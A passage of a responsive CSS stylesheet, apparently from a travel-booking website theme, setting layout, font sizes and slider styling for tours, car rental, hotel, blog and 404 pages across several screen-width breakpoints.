  }
  .travelers .traveler-list .slick-prev,
  .travelers .traveler-list .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .travelers .traveler-list .slick-prev:before,
  .travelers .traveler-list .slick-next:before {
    line-height: 36px;
  }
  .travelers .traveler-list .slick-next {
    right: -35px;
  }
  .travelers .traveler-list .slick-prev {
    left: -35px;
  }
  .new-layout .image-wrapper {
    width: 44%;
  }
  .new-layout .image-wrapper .link {
    position: absolute;
  }
  .new-layout .image-wrapper .link img {
    max-width: initial;
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: -30%;
  }
  .new-layout .image-wrapper .description {
    left: 30px;
    right: 30px;
  }
  .a-fact-image-wrapper {
    min-width: initial;
  }
  .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
    right: 25%;
    bottom: 27%;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 4px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    min-height: 370px;
  }
  .about-us.layout-2 .about-us-image {
    max-width: 350px;
    right: -10px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 400px;
  }
  .page-title-wrapper .captions {
    font-size: 80px;
    line-height: 80px;
  }
  .page-title-wrapper .price .number {
    font-size: 50px;
  }
  .page-title-wrapper .price .unit {
    font-size: 24px;
  }
  .subscribe-email-wrapper .subscribe-email-right {
    float: left;
  }
  .special-offer {
    margin-bottom: 0;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 24px;
    position: relative;
  }
  .car-rent-layout .content-wrapper .price .for-price {
    display: block;
    top: 0;
    line-height: 1;
    margin: 0;
  }
  .car-rent-layout .content-wrapper .price sup {
    position: absolute;
    right: -4px;
    left: auto;
    top: 2px;
    font-size: 14px;
  }
  .car-rent-layout .image-wrapper {
    width: 330px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -20px;
    height: 100%;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    position: relative;
    font-size: 24px;
  }
  .cruises-layout .content-wrapper .price sup,
  .car-rent-layout-2 .content-wrapper .price sup {
    position: absolute;
    right: -14px;
    top: 4px;
  }
  /*----------  about-us  ----------*/
  .content-tours .wrapper-icon-thin:before {
    width: 180px;
    right: -90px;
  }
  .wrapper-expert .caption-expert {
    left: 0;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-count-wrapper {
    height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 20px 0;
  }
  .result-meta .result-filter-wrapper {
    display: table;
    width: 100%;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: table-cell;
    float: none;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 200px;
  }
  .overview-block {
    padding-top: 10px;
  }
  .timeline-hotel-view .timeline-point {
    top: 164px;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    top: 174px;
  }
  .map-block .map-info {
    padding-top: 8%;
  }
  .gallery-block .gallery-image {
    position: relative;
  }
  .gallery-block .gallery-image .title-hover {
    display: block;
    top: 0;
    background: none;
  }
  /*----------  team-detail  ----------*/
  .team-profile .content-expert .caption-expert {
    left: 0;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .wrapper-car-img .car-img {
    height: 315px;
  }
  .wrapper-car-result .wrapper-car-img .car-img .img {
    height: 100%;
    width: 100%;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 50px 30px;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 180px;
  }
  .wrapper-driver-detail .wrapper-payment .main-lb {
    white-space: nowrap;
  }
  .sc-map-location .result-body  .search-expand{
    margin-left: 20px;
  }
}
/*----------  1.3. Media screen min width 992px  ----------*/
@media screen and (min-width: 991px) {

  .slzexploore-menu .dropdown-menu-2.left{
    left: auto;
    right: 100%;
  }
  .rtl .slzexploore-menu  .dropdown-menu-2.left{
    left: 100%;
    right: auto;
  }
}
/*----------  1.3. Media screen max width 991px  ----------*/
@media screen and (max-width: 991px) {
  .navigation .nav-links .main-menu {
    margin: 0 10px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 70px;
  }
  .col-1 {
    width: 50%;
    float: left;
    margin-bottom: 0;
  }
  .col-1:nth-child(odd) {
    padding-right: 15px;
  }
  .col-1:nth-child(even) {
    padding-left: 15px;
  }
  .col-1 .widget:last-child {
    margin-bottom: 0;
  }
  .col-2 {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
  }
  .col-2:last-child {
    margin-bottom: 0;
  }
  .col-2 > .widget:last-child {
    margin-bottom: 0;
  }
  .wpb_column .sidebar-widget {
    margin-top: 0;
  }
  .sidebar-widget {
    float: left;
    margin-top: 40px;
  }
  .sc-map-location .sidebar-widget{
    width:100%;
  }
  .sidebar-widget .widget {
    margin-bottom: 30px;
  }
  .sidebar-widget .find-widget .input-daterange,
  .sidebar-widget .find-widget .text-box-wrapper {
    width: 100%;
  }
  .sidebar-widget .find-widget .text-box-wrapper.half {
    width: calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 6);
    width: -webkit-calc(100% / 6);
    width: -moz-calc(100% / 6);
  }
  .list-continents .list-continent-wrapper {
    width: initial;
    margin: 0 auto;
  }
  .list-continent-wrapper .continent {
    left: 0;
  }
  .list-continent-wrapper .continent:after {
    width: 60px;
  }
  .sidebar-widget .slz-search-widget .col-2{
    display: table;
    width:100%;
  }
  .sidebar-widget .slz-search-widget .col-2 .col-1{
    display: inline-block;
    vertical-align: top;
    float: none;
    margin:0;
  }
  /* ---------------- Hotel View ---------------- */
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 92%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 92%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 30px;
  }
  .a-fact-image-wrapper {
    min-height: 200px;
  }
  .traveler-wrapper {
    padding-bottom: 0;
  }
  .travelers .traveler-list {
    top: 60px;
  }
  .text-salebox {
    width: 100%;
    padding: 0 10px;
  }
  .text-salebox .text-right .group-button .btn {
    margin-bottom: 0 15px 15px 0;
  }
  .sc-map-location .sidebar-widget{
    float: none;
  }
  .sc-map-location  .slz-search-widget >.col-2{
    margin-bottom: 0px;
  }
}
/*----------  1.4. Media screen max width 768px  ----------*/
@media screen and (max-width: 768px) {
  .pagination-list{
    margin-top: 0;
  }
  /*---------- Navigation------------ */
  .header-04 .header-main .nav-search,
    .header-01 .header-main .nav-search {
     right: 0px;
    }
  header .header-01 .header-main .navigation,
  header .header-03 .header-main .navigation, 
  header .header-04 .header-main .navigation {
    display: none !important;
  }
  .header-main .header-main-wrapper{
    min-height: 80px;
  }
  /*----------  home page 3  ----------*/
  .homepage-03 h1.banner {
    margin-top: 80px;
  }
  .tab-search-transparent {
    margin-bottom: 80px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-wrapper .slick-prev,
  .result-wrapper .slick-next {
    display: none;
  }
  .result-wrapper .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .result-wrapper .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .result-wrapper .slick-dots li button {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .result-wrapper .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #f0f0f0;
    opacity: 1;
  }
  .padding-bottom {
    padding-bottom: 80px;
  }
  .padding-top {
    padding-top: 80px;
  }
  .padding-top-140 {
    padding-top: 120px;
  }
  .padding-bottom-70 {
    padding-bottom: 50px;
  }
  .margin-top70 {
    margin-top: 50px;
  }
  /* ---------------- Header ---------------- */
  .header-main {
    text-align: center;
  }
  .header-main .navbar-header {
    float: none;
  }
  .wrapper-mobile-nav {
    display: block;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 19px 0;
  }
  .hamburger-menu {
    display: table;
    position: absolute;
    left: 30px;
    top: 50%;
    margin-top: -20px;
  }
  .navigation {
    display: none;
  }
  .header-02 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .hamburger-menu-wrapper {
    background-color: #ffdd00;
  }
  .header-03 .header-topbar {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .topbar-left {
    height: 80px;
    line-height: 80px;
  }
  .header-03 .header-topbar .btn-menu {
    display: none;
  }
  .header-03 .header-topbar .hamburger-menu {
    position: relative;
    left: 0;
  }
  .header-04 .header-main {
    height: 80px;
  }
  .header-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 40px;
  }
  .logo-footer {
    margin-bottom: 50px;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 20px;
    max-width: 50%;
  }
  .videos.layout-1 .video-wrapper {
    text-align: center;
    padding-bottom: 50px;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 420px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    bottom: 0;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 50px;
  }
  .travelers .traveler-list {
    top: 0;
    margin-bottom: 80px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list .traveler:nth-child(even) {
    margin-top: 0;
  }
  .travelers .traveler-list .slick-list {
    padding-bottom: 30px;
  }
  .new-layout .image-wrapper {
    display: block;
    width: 100%;
  }
  .new-layout .image-wrapper .link {
    position: relative;
  }
  .new-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
  }
  .new-layout .content-wrapper {
    padding: 30px;
    background-color: #fbf9fa;
  }
  .news .news-list {
    margin: 0;
  }
  .news .news-list .slick-dots {
    position: absolute;
    bottom: -50px;
    width: 100%;
    padding: 0;
    top: auto;
    right: 0;
  }
  .news .news-list .slick-dots li {
    display: inline-block;
    margin: 0 5px;
  }
  .news .news-list .slick-list {
    margin-bottom: 30px;
  }
  .contact .contact-wrapper-images {
    left: 4%;
  }
  .banner-sale-1 .title-box {
    background-size: cover;
    background-position: center;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 42px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 24px;
    padding-top: 5px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 30px;
    padding-right: 30px;
  }
  .banner-sale-1 .banner-right .text-salebox {
    width: 100%;
  }
  .banner-sale-2 {
    height: auto !important;
    background-attachment: scroll;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 80px;
  }
  .banner-sale-2 .banner-building {
    display: none;
  }
  .banner-sale-2 .banner-left,
  .banner-sale-2 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-2 .banner-left {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 80px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .banner-left .title-box.text-parallax {
    transform: none;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 80px;
    margin: 0;
    width: 100%;
  }
  .text-salebox .text-left {
    vertical-align: middle;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 70px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 30px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 26px;
    bottom: 7px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 60px;
  }
  .a-fact-image-wrapper {
    margin-top: 20px;
    min-height: 420px;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .about-us.layout-3 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
    bottom: -80px;
  }
  .about-us .about-us-image,
  .about-us.layout-2 .about-us-image {
    right: auto;
    max-width: 360px;
    position: relative;
    left: 50%;
    margin-left: -180px;
    margin-top: 50px;
  }
  .about-us-2 .wrapper-contact-style .about-us-image {
    margin-top: -50px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    margin-top: -100px;
  }
  .videos.layout-2 {
    padding-bottom: 80px;
  }
  .videos.layout-2 .video-thumbnail {
    top: 0;
  }
  .videos.layout-2 .text {
    margin-bottom: 50px;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-right: 0;
  }
  .page-title-wrapper .captions {
    font-size: 65px;
    line-height: 58px;
  }
  .page-title-wrapper .price {
    display: none;
  }
  .title-style-2 {
    margin-bottom: 40px;
  }
  .special-offer .title-style-2 {
    margin-bottom: 20px;
  }
  .page-title-wrapper .page-title-content {
    bottom: -8px;
  }
  .car-rent-layout .image-wrapper {
    width: 50%;
    max-width: 370px;
  }
  .car-rent-layout .image-wrapper .link img {
    left: 0;
  }
  .hotels-layout .content-wrapper .list-info .share-social-list {
    left: -90%;
    padding: 0;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
  }
  .hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list {
    left: -100%;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before {
    top: 25%;
    left: -34px;
  }
  .wrapper-timeline-content:after {
    top: 23%;
    left: -53px;
  }
  .timeline-content {
    margin-left: 95px;
    margin-top: 25px;
    margin-bottom: 40px;
  }
  .timeline-custom-col {
    width: 100%;
    margin-left: 0px;
    float: none;
  }
  .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-location-block,
  .timeline-image-block {
    border: 0px;
  }
  .timeline-location-block {
    min-height: 0px;
  }
  .timeline-point {
    left: -69px;
  }
  .timeline-image-block {
    height: auto;
  }
  .expert-block {
    padding-bottom: 0px;
  }
  .expert-block .about-us-wrapper {
    padding-top: 30px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    bottom: 15px;
    font-size: 16px;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper .icons {
    font-size: 24px;
  }
  /*-----Hotel View-----*/
  .timeline-hotel-view .timeline-block {
    padding-bottom: 30px;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    float: none;
    width: 90%;
    padding: 0;
    margin-left: 8%;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 90%;
  }
  .timeline-hotel-view .timeline-custom-col.image-col:before {
    width: 0;
  }
  .timeline-book-block {
    margin-top: 20px;
  }
  .timeline-book-block .find-widget .input-daterange {
    width: 100%;
    float: none;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    width: 50%;
  }
  .timeline-book-block .find-widget .text-box-wrapper.place,
  .timeline-book-block .find-widget .text-box-wrapper.note,
  .timeline-book-block .find-widget .text-box-wrapper.email,
  .timeline-book-block .find-widget .text-box-wrapper.phone {
    width: 100%;
  }
  .map-block .map-info {
    padding-top: 10%;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout,
  .car-rent-result-main .car-rent-list .col-sm-6:last-child .car-rent-layout-2 {
    margin-bottom: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    float: left;
    width: 50%;
  }
  .trip-info {
    height: auto;
    line-height: 1.4;
    padding: 20px 0;
  }
  .trip-info .label-time-widget {
    margin-top: 15px;
  }
  .label-time-widget {
    text-align: left;
  }
  .main-right {
    float: left;
  }
  .tab-search .tab-btn-wrapper .tab-btn span {
    display: none;
  }
  .tab-search .tab-btn-wrapper .tab-btn i {
    margin-right: 0;
  }
  .tab-search-condensed .nav-tabs {
    width: 100%;
  }
  .tab-search-condensed .find-widget {
    padding: 40px 50px;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 136px;
    right: -68px;
  }
  .page-contact-form .contact-wrapper {
    width: 45%;
    padding: 0;
  }
  .page-contact-form .contact-box {
    padding: 43px 40px;
  }
  .wrapper-expert {
    margin-bottom: 80px;
  }
  .wrapper-expert .content-expert:nth-child(even) {
    margin-top: 0;
  }
  .wrapper-expert .slick-dots {
    bottom: -50px;
  }
  .wrapper-expert .slick-dots li.slick-active button {
    border: 1px solid #ffdd00;
  }
  .wrapper-expert .slick-dots li button {
    border: 1px solid #c3c3c3;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    margin: 0 0 10px 0;
    display: block;
  }
  .wrapper-expert .slick-dots li.slick-active button:before {
    color: #ffdd00;
  }
  .wrapper-expert .slick-dots li button:before {
    width: 16px;
    height: 16px;
    font-size: 8px;
    line-height: 18px;
    color: #c3c3c3;
    opacity: 1;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 10%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 145px;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    width: 500%;
  }
  /*---------- 404   ----------*/
  .page-clouds-1 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
    z-index: 1;
  }
  .page-clouds-2 {
    z-index: 3;
    background-position: top;
    /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
    animation: cloud_right_to_left 100s linear infinite;
    -webkit-animation: cloud_right_to_left 100s linear infinite;
    -moz-animation: cloud_right_to_left 100s linear infinite;
    -ms-animation: cloud_right_to_left 100s linear infinite;
    -o-animation: cloud_right_to_left 100s linear infinite;
  }
  .page-clouds-3 {
    background-position: center;
    animation: cloud_left_to_right 100s linear infinite;
    -webkit-animation: cloud_left_to_right 100s linear infinite;
    -moz-animation: cloud_left_to_right 100s linear infinite;
    -ms-animation: cloud_left_to_right 100s linear infinite;
    -o-animation: cloud_left_to_right 100s linear infinite;
    /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
    z-index: 3;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 50px;
  }
  .margin-bottom {
    margin-bottom: 80px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 50px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 80px;
  }
  .page-main .sidebar-widget .widget-list {
    width: calc(100%);
  }
  .page-main .sidebar-widget .widget ul.widget-list li.single-widget-item:last-child {
    padding-bottom: 0;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 50px;
  }
  /*----------  team-detail  ----------*/
  .main-team .padding-col-right {
    padding-right: 15px;
  }
  .main-team .padding-col-left {
    padding-left: 15px;
  }
  .content-team-detail .content-expert {
    margin: 0 0;
  }
  .wrapper-caption-team .wrapper-team-title .team-title-small {
    margin-bottom: 10px;
  }
  .wrapper-caption-team .wrapper-team-title {
    margin-bottom: 20px;
  }
  .wrapper-caption-team .text {
    margin-bottom: 20px;
  }
  .team-profile {
    margin-bottom: 0;
  }
  .team-purchase {
    padding: 50px 0;
  }
  .team-purchase .text {
    margin-bottom: 20px;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 25px;
  }
  .main-position {
    margin-bottom: 30px;
  }
  .wrapper-text-excel .text-excel {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .link-text {
    margin-bottom: 10px;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 50px;
  }
  .group-number {
    margin-bottom: 30px;
  }
  .wrapper-llc .llc-title {
    margin-bottom: 10px;
  }
  .wrapper-llc .text {
    margin-bottom: 10px;
  }
  .wrapper-llc .list-llc {
    margin-bottom: 10px;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 80px;
  }
  /*----------  flight-detail  ----------*/
  .wrapper-car-detail .list-single-flight-result {
    margin-bottom: 30px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    margin-bottom: 15px;
  }
  .content-payment .main-form-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .content-driver-detail .main-form-driver {
    display: block;
  }
  .wrapper-form-driver .input-group {
    width: 100%;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result {
    margin-bottom: 30px;
  }
  .wrapper-car-result .wrapper-car-img .car-img {
    height: auto;
  }
  .wrapper-car-result .wrapper-img-caption {
    padding: 30px 30px;
  }
  .car-price-wrapper {
    padding: 30px 30px;
  }
  /*----------  register  ----------*/
  .wrapper-login .form-login {
    margin-bottom: 10px;
  }
  .mega-menu-content {
    position: static;
    background-color: #ffe74c;
  }
  .mega-menu-column-box {
    padding-left: 0;
  }
  .mega-menu-content .mega-menu-column {
    padding: 30px 0 10px;
  }
  .mega-menu-content .mega-menu-column > .mega-menu-column-box > .mega-menu-title .sf-with-ul {
    padding-left: 15px;
  }
  .menu-mobile .mega-menu-content li {
    display: block; 
    border-top-color: rgba(60, 60, 60, 0.9);
  }
  .menu-mobile .mega-menu-content .dropdown-menu-1 li:last-child {
    border-bottom: 1px solid rgba(60, 60, 60, 0.9);
    border-top: 0;
  }
  .menu-mobile .dropdown-menu .mega-menu-column:last-child li:last-child {
    border-bottom: 0;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full,
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input > .text-box-wrapper.half{
    width:50%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location .content-expand{
    padding: 40px 20px;
  }
  .sc-map-location .result-body  .search-expand{
    -webkit-transform: translate(0, -100px);
    -moz-transform: translate(0, -100px);
    transform: translate(0, -100px);
  }
}
/*----------  1.5. Media screen max width 767px  ----------*/
@media screen and (max-width: 767px) {
  .header-topbar .topbar-left > li .topbar-icon {
    margin-right: 0px;

  }
  .header-topbar .topbar-left > li{
    min-width: initial;
    text-align: center;
  }
  .bg-image.show-video{
    opacity: 1;
    visibility: visible;
  }
  .homepage-banner-warpper .btn-video{
    display: none;
  }
  .wrapper-content .f-right {
    float: none !important;
  }
  .menu-mobile .nav-links {
    margin: 0;
  }
  .menu-mobile .main-menu {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .page-banner.homepage-default,
  .page-banner.homepage-04 {
    height: 100%;
  }
  .homepage-04 .homepage-hero-module {
    min-height: 667px;
    max-height: 667px;
  }
  .homepage-04 .group-logo {
    padding-top: 30px;
    padding-bottom: 45px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    min-height: 667px;
    max-height: 667px;
    width: 130% !important;
    margin-left: -50px !important;
  }
  .homepage-banner-warpper {
    min-height: 667px;
  }
  .homepage-default .group-title {
    margin-bottom: 0;
  }
  .homepage-default .group-title .title {
    font-size: 80px;
  }
  .header-main .logo {
    line-height: 80px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 14px 0;
  }
  .header-03 .header-topbar .login-widget .search {
    display: none;
  }
  .page-banner {
    height: 450px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 50px auto;
  }
  .about-us-image {
    width: 70%;
    margin: 0 0 0 auto;
  }
  .contact .contact-wrapper-images {
    display: none;
  }
  .videos.layout-1 .title {
    font-size: 50px;
  }
  .a-fact-image-wrapper {
    margin-top: 30px;
  }
  .travelers .traveler-list .slick-dots {
    bottom: -25px;
  }
  .text-salebox .text-left,
  .text-salebox .text-right {
    display: block;
  }
  .text-salebox .text-right {
    padding-left: 0;
    padding-top: 8px;
  }
  .text-salebox .text-left .sale-box .number {
    font-size: 56px;
  }
  .text-salebox .text-left .sale-box .sup-1 {
    font-size: 24px;
    top: 5px;
  }
  .text-salebox .text-left .sale-box .sup-2 {
    font-size: 24px;
    bottom: 5px;
  }
  .text-salebox .text-left .sale-box .text-sale {
    font-size: 45px;
    line-height: 40px;
  }
  .a-fact-image-wrapper {
    min-height: 400px;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 80px 15%;
  }
  .banner-sale-3 .text-salebox .text-right {
    padding-left: 0;
  }
  .trip-info {
    font-size: 14px;
  }
  .trip-info .label-time-widget {
    margin-top: 10px;
  }
  .page-banner,
  .page-banner-2,
  .tours,
  .banner-sale-1,
  .footer-main,
  .travelers,
  .contact,
  .page-our-values,
  .about-tours,
  .page-contact-form,
  .banner-sale-1 .title-box {
    background-attachment: scroll;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .wrapper-journey .slick-prev {
    left: 10px;
    top: -15px;
  }
  .wrapper-journey .slick-next {
    right: 10px;
    top: -15px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 50%;
    float: left;
  }
  .trip-info {
    padding: 15px 0;
  }
  /*---------- ABOUT  ----------*/
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours .tours-title {
    margin-bottom: 5px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .content-tours .wrapper-icon-thin:before {
    width: 0;
  }
  .content-tours:nth-child(3) .wrapper-icon-thin:before,
  .content-tours:nth-child(4) .wrapper-icon-thin:before {
    left: 24px;
  }
  .page-contact-form .contact-wrapper {
    position: relative;
    width: 100%;
  }
  .page-contact-form .contact-box {
    padding: 50px 40px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    padding: 10px 0;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 0 20px 0;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 15%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 245px;
  }
  /*---------- 404   ----------*/
  .page-404 .page-wrapper {
    padding-top: 0;
  }
  .page-404 .title-1 {
    font-size: 200px;
    margin-bottom: 30px;
    position: relative;
    z-index: 5;
  }
  .page-404 .title-2 {
    font-size: 30px;
    margin-bottom: 30px;
    position: relative;
    z-index: 8;
  }
  .page-404:after {
    z-index: 7;
  }
  .page-404 .page-clouds-1,
  .page-404 .page-clouds-2,
  .page-404 .page-clouds-3 {
    z-index: 9;
  }
  /*----------  BLOG  ----------*/
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children {
    margin-left: 0;
  }
  .blog-post .blog-content .heading {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 30px 0;
  }
  .homepage-03 h1.banner {
    font-size: 3.43rem;
    list-height: 3.43rem;
  }
  .homepage-03 h4.sub-banner {
    font-size: 1rem;
    line-height: 1.43rem;
  }
  .tab-search .count {
    width: calc((100% - 8px) / 2);
    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-cruises-widget .count,
  .tab-search .find-tours-widget .count,
  .tab-search .find-transfer-widget .count {
    width: calc((100% - 8px) / 2);
